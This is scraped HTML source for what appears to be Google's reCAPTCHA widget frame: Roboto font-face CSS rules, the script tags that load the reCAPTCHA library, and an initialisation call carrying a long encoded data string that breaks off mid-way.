U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="y7ZSblIcN6DZeW6ZVmTEZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="y7ZSblIcN6DZeW6ZVmTEZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="y7ZSblIcN6DZeW6ZVmTEZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FsOlw594DMO9w6wdw65mdcOvAjHCrgsGwqrDvsKQw4nDoXvCjWvCkAlNDcO4eMKqMw3DkcONw7ZRw7woUwrCji7Cg8KowqjCoMKnwozDvMKTwoPCu2rDhDQANSfChhZ3w4fDs8O3EGk8OBJ7w7vCjMOZw5M/[base64]/DtElzKE3CoMOJbVLCs2hsw5rDl8KoXV/DmcOZwowlwrgZMsKeEMK3d1PCvGzChAAxw4VQQV3CvMKZw6jCj8Ozw7DCjMOJw58lwpFcwp7CtsKKwqXCn8O/wqM4w4XClS7Cq3Z0w7PDjsKzw7zDjcOLwp/DlsKMCXPCnMKVaVMGJcK6McKsMjHCusKFw7t7w4/[base64]/CoSHCr8OMwpLDoSk6eDlVwqxKEMKdw4tNTMOwwppawqBZXsOdLwVKwpXDqsKUC8O9w7BHbQzCmw7ChA7Cpn8mWw/CpU/[base64]/w5oYDMOBw7DDrwfCrMO0XDQ9fiIVw5fCtw5Zwo7DiwBYZsKAwrNwa8Obw5rDhnHDlcOBwqXDl2h5JiXDg8KiO2bDsXZXKBPDnMO2wrfDq8O1wqPCrBnCgsKUEx/CosKfwq4+w7XDtm9Tw5sOLsKPYMKzworDsMK8dnJPw6vDlzgCbjJac8KCw4pxR8OFwqPCo1TDnxtXXcOQFijCusKuwr/DgMKKworDmG1bfSwCYjtSMMKDw5wCam/[base64]/w4kEHjo2wqYMK8K6LMK9SA3DvlfDosK7w4vDj2vClMOBGzAMM2nCi8KJw6rCssKHcMKYPsOkw5jCn3PDksKsKnPCisKJLcOKwoDDvcO9TBjCqizDsWLDisOPQMOvXsOnbcOcwr8DLcOFworCr8OUXQ/CvCA7wpnClFsDwr9Lw5zCucKow5odGcOewrfDo2DDm0zDtMOVJG58esOuw5vCq8KlTEBHw6DCpsK/wr9CEsOQw6fDp2YLwrbDllctwqjDjAIOwoVhK8KQwooIw6xHdMOnTkjCqxtzd8KRwovChMOUw57CuMOAw4NbYQLCqMO6wrHCuBtzesOhwrM/e8Oxw659eMOvw6rDhCZJw6tUwqfCiQpGacKUwpvDl8OadsK/wpDDtsKhacOowrLCvy51f1AZXArCgcOow7VLY8OjEzNsw7fCtUbDmBfDpXFdc8Odw7kCXsK+wq1rw63DjsOdHGfDvcKMcXrCnknCtcOEFcOuwpzCj3w1woDCgsOvw7XDrcKtwpnCqngkPcOcG0pvwq/Ch8Okwq3CssOzw5nDsMKrwro9w6ZVSMKwwqfCoR0OQ2Enw4weTMKZwp/CqcKOw7ppwp/[base64]/OMOiNjYcWmwLIjfCiFLDj8K8w7rCk8Kxwp5Bw4PDtTDCiyXChz/Cg8OCw6PCksOUwoIcwrwIHhFURX9Xw7fDp0/[base64]/ScOBM8K2X8K7Q1JpOcKFV8OaU1d5UXNIwp9yw5nDiCtkL8KqWB8RwrQtMErCtkTDoMOKwp8EwobCnsKUwoDDhUTDrmc7wrwrPMKvw4pwwqTDuMO/JsOWwqbCuRBZwqwMPMORw6cCfCMLwrPDi8OaGcOfw4JHWzrCscK5ccKTw7zDv8OHw5dZVcOswpfCo8O/[base64]/CjsOlwqd0CMOWZCVOFzojw4XDhXLChcOCcsOBwqAyw7dAw4dGfn/Cp1tVPHMaXWrChw3DksOtwrgpwqbCqsOKZ8Kmw7Euw5zDt1XDlQ/DrCp0ZFJDC8OyFWZ4w67Ck3Z0LMOmw4ZQaljDu1N1w6grwrc2DwjCsCRzw5TClcKBwoR9TMKWw40OLx/CiyF1G3JkwqfClMKAQloiw7LCrsOvwoLDocOHVsK4w4fDkMKXw5Vlw4HDhsOAw58Uw53DqcOjw7DDrjppwrTCrhvDqsKpLWDCnifDnTTCrANIF8KRLkrCtTZXw4Ysw69MwpTDsmgJw59Hw7TDt8OQw4FvwrnCtsKHNhItPMKoLsKfOsKUwrDCt2/[base64]/DqAJxbsK5fMKbwrLDhcO3O8KIwoDDvE7CrMO+AEEWUiRmCETDmWDDocOfEsOPJsOoQGDDuWkody8GG8OZwqo1w7PDoFcMJFJrN8OCwrtrbUxsbRROw7lWwqQtDSpZH8O1w6d1wqhvWVVxVwtwDEfDr8OrEiIFwp/[base64]/THZ3w6zCvC50fMKiw4DCqsKyR8K5w7HDo8Krw5hQTw85MsK5Z8K6wq0Ze8KUMsO/VcOUwpDDlwHDmkzDhMOPwpbCiMKuw75MQMOlw5PDoEE8XxLDmiVnw4tsw5R7woDDl2/DrMO8w6nDuw5dw7/CpMKqEC3DkcKQw4lCwq3DtwV2w4s0wqJaw7k1w5rDscO4TcONwp80wpt7FMKPD8KccCfCh3zDrcO+a8K/csKawrlow5lyPsOOw78BwrRcw4E2A8Ktw7LCuMO6engCw7hMwqHDgMOQHsO1w5TCu8K1wrNXwozDocK+w4rDj8O8BQkdwrBiw6gYNgtCw7sdGcOQPcKUwrhXwr9/[base64]/w7/CucOeRC1QDjbCgsK6H2lfw45wQn5gw5wnFxNSL8Khw4/[base64]/f3XDtxbCpcKqGT9QMzoaK1XCocKhwoARw5TCq8Kbw5wvBT5zMElJS8O1FcOJw652a8Kvw5s9woBww4rDoS/DkQ/CicKIfUYiw6/CowdGw53DuMK/w4oLw4hfO8OzwqoPUcOFw6k8w57ClcOURsKDwpbDhsOiRcOAK8KLacK0LwfCllfDqABhwqLCo2hVU13Co8OkccOmw49fw60HdsKxw7zDhMK8ZV7DujF9w6PDkSzDs0Eiwoxhw7nCmXcZbh5jw6PChE1Pwo3Ch8KGw5ADw6ATw6TClsOudRs/FBDDvHBSaMOSKMOkTm3CnMOnHHV4w5rDvcKLw7TCmyTCgcKLV1Qawr8MwobDvVnCr8Khw7vCqsOgw6XDrMKew6xnTcOKX2MlwoVGdWYywo08wqjCkMKZw6tpCsOrQ8KGLsOFCnfCpBTCjDMIwpXClMK2alQbZkbCniM6EhzCoMKWfDTDqyvDsSrCiysYwp1QNh/DiMK1HMKPwonDqMO0woPDkBIfAsO1GgXDg8Omw5DCuxbDmSLCosObOMOlccOdwqcEwofCtk5QNikgw756wpJ1ADdyelRfw4ERw718w4zDh0QiM3HDg8KLw6tRw5oxw6bClMO0wp/Dq8KSRMKOfVgrw4xQwrw4w5IIw5sBwprDnjjCjFDCm8OEw6JgNlBbwoLDlMKhU8OYWH0hwr4fPiEGZsOpWjIla8OUJsOiw6zDscKnWXnCl8KHfBdkf1JOwrbCpDrDikfDv1N4WsKUfHTDjwQ6HsK/UsOpQsOiw73DuMOAJ246wrnChcOswooTVSxSXTHCvTJ/w6XCqsKqdUfCpUVrPBLDmXLDjsKAGgBuGUzDk1xQw5UGwpjCqMOowrvDnnDDg8K2D8OFw7rCuV4PworCtVLDgVM/X2nCplVnwocuQ8Kqw6cNw4Uhwr0jw4Vnw5BjOMKYw4kcw7rDpSUWMTTCl8KzGMO+DcOrwpMREcOOPA3CrVNswrzCoTTDtmZOwqgpwrpVAwVpAgLDjBfDocOVG8OLWiDDocKEw6VyHBxawq3Dp8K/BDHDvD9Yw5TDmcKUwrPCrMK0A8KvWVk9ZRRGw5Yowqd7wopZwrXCtibDk0/DvBRVw6/[base64]/GgXDncOkwrMNM8KwecOoEm3DicKrwqhIKFNXbxnCnGfDjMK5P1jDmERrw4DCpB7Di0DCjcKRUX/DvkjDsMOmYxY2wr8Nw58basOleEMQw4PCk3jCusKIZwzCh1TDpmsFwqvDjxfCkMOfwovDvmd7SMOmCMKHw6w0QsO2w7dBdsKzwo3DpwV/TXg1P0/[base64]/DvCJKwqDDvMOLwrzDr8KYEGPDhsO1Ph4fw5oxwr9Cw7nDgGTDr3zDnGdWccKdw7o1L8KlwrYmcmLDpsOHbx1gLMObw5nDpDjDqTI7VCxzw7DCm8KLZ8O+w5g1woZ+wr9YwqVEasO/w7XCscOacTjCs8Owwq/CosOLCgHCiMKzwqnClmTDrEPCvsO7HEB4X8KLw6kbw5zCs27CgsOLEcKxQRXCpVvDqMKTFsOFBEczw6Y1NMOtwqwdFcOXLRAHwo/Ct8OhwrtxwqgXL0bDi1AuwoLDr8KGwqLDnsKIwrBBND/CtsKOD0oPwo3DosKzKx8UJ8OswpHCoDTCkMOOdFRcwrzCjcKmI8OhR2XCqsOmw4zDh8KUw4DDo3Bdw7pVXxNKw55KVRQNHHPDk8K1JHnDsWTChU7DlcOaCFTCncK7Pi/CgXrCgnhoOcOMwrPCrUPDuEkdIkHDqkXDqsKCwrhmH0kPXMKRXsKHwpbCq8OJIC7DixvDl8KzZsO1wrjDqcK0ZUDDvHjDpyF8wrHCqsOzA8OGfChuRGPCpsKCZMOdJcKCKVzCh8KsA8KtazDDsSHDh8OHOMKHwrR/wpXClMKOw5rDijdJGn/DkTRrwr/CgsO4dsKAwovDtEjDocKgwrTCicKNI0PCgcOkCWscw6c/[base64]/w7QnYMKHw69zwp/DgsOBFcK+CiUZW2fDuMOLdAVzbMKGwp50HcOow4vDsU4bKcO+GsOlw7jDj0TDqcOrw5pnOsOFw5jDojpywpTCsMOVwrg6XDpXccO9cA7CiHE+wrghwrPCry3CgF3CvMKnw5AXwqDDuXDCgMK2w5/ClhPDlsKVbsKpw74kWW7CgcKaVXoGwqx8w5PCoMK2w6DDt8OUUsK/wqdzSxDDpcO4X8KFWcOUfcKowrrCsxrDl8KCw6HDsgpvKhdZw5h0aFTCv8KzOSptJXMbw7MGw4PDjMOMJA7DgsO/El/[base64]/[base64]/ZsKyw5kqwpzDqMKDQFHChU7DmwXCg8KcwpHDv1BLXsOIdsOIO8KfwpB4wrfCqTDCusOOw7skC8KvQMKeR8K/AcOhw54GwrxWwrN9DMO7wp3DlcOaw5x6w67CpsOzw6MLw45BwocowpHDoBlOwp0vwr/DiMOMwrnDpQ/DtlzCsQnCgAbCrcObw5rCi8Khw4xoGwICBmRSRFvCrybDmcKpw6XDqcKyHMK2w79RagjDjxFxaw/CmA1RWMO/bsKkIQnCukLDmTLCnEzDqRHCrMORKiUsw6rDiMObfHnCgcK1NsOVwpNCw6fDk8Oywp/DtsOIw6fDgMKlSsK2bSbCrMK7Ri4ww4LDgCHCuMKGCMKhwokFwobCssOEw5oUwrDDjEBTPsO5w7EQA3o4U2ciFHEqB8O/w4BbUCrDrUfCkC4+HzrCgcO8w4V5EHZzwpYISkVjDjJ8w4Raw5sRwoU+wr7DpjXDrGrCpQjCoj3Dr25HEjVEYnnCoA9BFMOtw5XDhXnCi8KDWsO1O8Kbw6DDlMKCOsKww5h/w5jDmm3CpMKCZSVROyM9w6VpWyNNw6oawpE6G8KnC8KcwqllPGTCsDzDi1vCgMOpw4B/ajVqw5HDrcKbcMOoIcKvwqbCtMKgYF19EyrCoFrCiMOlQMOHW8KwC07Ct8KIS8OtUMKACcOnwr/DliTDvFUCaMOCwovCkxnDrichwqfDpMO/[base64]/w6/[base64]/DvxEMw4pxwr7CpVlzwpLDiMKPwrHDmBZOQDp5BsKocsK5S8OpEcKsCFZvw5Qzw7J5wpU+NnPDiU8gLcKodsK/wogKw7TDvsKMfBHCoEM/woA8wrrCuAgNwq1Nw6hHGEPCj0NFHRtUwpLDoMKcDMKxEA/Dv8Ogwpliw6TDicOGN8KFwp95w6AROmwLw5RaFFLCqBjCtj7ClG3DqjnDhXNkw7/DuSTDt8OYw4rCnSfCscOZVQZvw6B6w48/w47Dj8O2TnBMwpw2wpsGUMKXH8OdXsOtG0QwUMKrHWzDlsObd8KvbwNxwp7DhcO9w6/DocKnEE8Dw54eGBDDsUjDlcOGEsOwwojDvirDucOrw4p5wrsxwqdPwqZqw6nCiRZfw7IPTxx+wpnDj8KCw67CucKrwprCmcOZw7szGDsAYcKPwqwRKlgpLwBgannDnsKOw5YUDsKEwpw1acKnBEzCgznCqMO3w6TDpQVbwqXDoFJ+HsKJworDkVsFRsOZal/CqcKVw6PDp8OkLMOLRcKcwoDChx3Cty45Fm7DmsKcGsK+wpTCqU3DlsOkw5dHw7LCrhbColPDp8OCVsKGw5AYW8KRw5bCk8O7wpFGwrjDoDXDqVtPFw5oEiRBa8KPKyDCt3rCtcO9w6LDqcKww5Uxw6jDrSkuwqtzwqTDpMK8bgkTAsK5XMOweMOUw7vDtcONw7/Cm1fDlhFdOMKsFsKkf8KHCcOXw6PDhXZWwpzDiXh7wq0ew68Kw7PDtMKQwpzCnH7CgknDvMOFFz3DoCHCm8OBD1Z6w7FCw7rDpMO1w65HAx/Ch8OsGUBHShwOI8OqwqUKwoVjLClsw6hYwpjCrcOLw4fDrcOhwpRnU8Kpw6Fzw4rDisO1w456d8O1aQrDtMKRwotLBMKSw7bCjsOGXMOEwr9Qw68Owqp3woXCnMKjw7wGwp